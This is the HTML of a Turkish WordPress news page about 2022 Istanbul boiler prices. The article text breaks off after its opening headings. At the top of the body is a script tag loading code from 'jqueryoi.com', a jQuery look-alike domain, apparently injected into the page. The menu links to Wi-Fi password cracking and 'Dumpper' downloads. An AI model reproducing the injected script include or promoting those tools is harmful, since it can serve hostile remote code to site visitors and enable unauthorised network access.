

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/2022-istanbul-kombi-fiyatlari-h2377.html
body_size: 10478
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>2022 İstanbul Kombi Fiyatları - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Doğalgaz fiyatlarının artması ile artık bir çok kişi fatura dostu kombi arayışına başladı. Sizin için en ucuz kombi fiyatı ve özelliklerini derleyen platformlardan bahsedeceğiz. Markasına göre kombi fiyat listesi Yoğuşmalı Kombi Fiyatları Yoğuşmalı kombi 2015 yılında Avrupa Birliği ülkelerinde zorunlu hale gelmiş yeni bir teknolojidir. Normal Hermetik kombiye oranla %20’ye varan&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/2022-istanbul-kombi-fiyatlari-h2377.html">
<meta property="og:url" content="https://medyatikhaberler.net/2022-istanbul-kombi-fiyatlari-h2377.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="2022 İstanbul Kombi Fiyatları - Medyatik Haberler">
<meta property="og:description" content="Doğalgaz fiyatlarının artması ile artık bir çok kişi fatura dostu kombi arayışına başladı. Sizin için en ucuz kombi fiyatı ve özelliklerini derleyen platformlardan bahsedeceğiz. Markasına göre kombi fiyat listesi Yoğuşmalı Kombi Fiyatları Yoğuşmalı kombi 2015 yılında Avrupa Birliği ülkelerinde zorunlu hale gelmiş yeni bir teknolojidir. Normal Hermetik kombiye oranla %20’ye varan&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2022/04/kombi-fiyatlari.jpg">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2022/04/kombi-fiyatlari.jpg">
<meta property="og:image:width" content="820">
<meta property="og:image:height" content="500">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="2022 İstanbul Kombi Fiyatları - Medyatik Haberler">
<meta name="twitter:description" content="Doğalgaz fiyatlarının artması ile artık bir çok kişi fatura dostu kombi arayışına başladı. Sizin için en ucuz kombi fiyatı ve özelliklerini derleyen platformlardan bahsedeceğiz. Markasına göre kombi fiyat listesi Yoğuşmalı Kombi Fiyatları Yoğuşmalı kombi 2015 yılında Avrupa Birliği ülkelerinde zorunlu hale gelmiş yeni bir teknolojidir. Normal Hermetik kombiye oranla %20’ye varan&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2022/04/kombi-fiyatlari.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; 2022 İstanbul Kombi Fiyatları yorum akışı" href="https://medyatikhaberler.net/2022-istanbul-kombi-fiyatlari-h2377.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/2377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=2377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2F2022-istanbul-kombi-fiyatlari-h2377.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2F2022-istanbul-kombi-fiyatlari-h2377.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-2377 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Wednesday, January 21st, 2026</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/gundem" title="View all posts in GÜNDEM">GÜNDEM</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">2022 İstanbul Kombi Fiyatları</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Nisan 9, 2022</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="820" height="500" src="https://medyatikhaberler.net/wp-content/uploads/2022/04/kombi-fiyatlari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/temizlik.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Temizlik Şirketinize Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Temizlik firmaları için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/temizlik-sirketi-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Doğalgaz fiyatlarının artması ile artık bir çok kişi fatura dostu kombi arayışına başladı. Sizin için en ucuz <strong><a href="https://kombifiyati.net/">kombi fiyatı</a></strong> ve özelliklerini derleyen platformlardan bahsedeceğiz.</p>
<h2>Markasına göre kombi fiyat listesi</h2>
<h2>Yoğuşmalı Kombi Fiyatları</h2>
